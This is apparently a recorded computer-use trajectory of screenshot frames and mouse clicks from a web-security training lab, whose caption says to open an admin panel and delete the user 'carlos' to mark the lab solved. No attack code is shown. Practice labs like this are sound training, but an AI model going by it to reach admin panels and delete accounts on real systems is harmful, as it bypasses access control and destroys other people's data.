
mouse_move(760, 198)

Open the admin panel and delete user carlos, marking the lab Solved
left_click(760, 198)

mouse_move(273, 265)

left_click(274, 265)
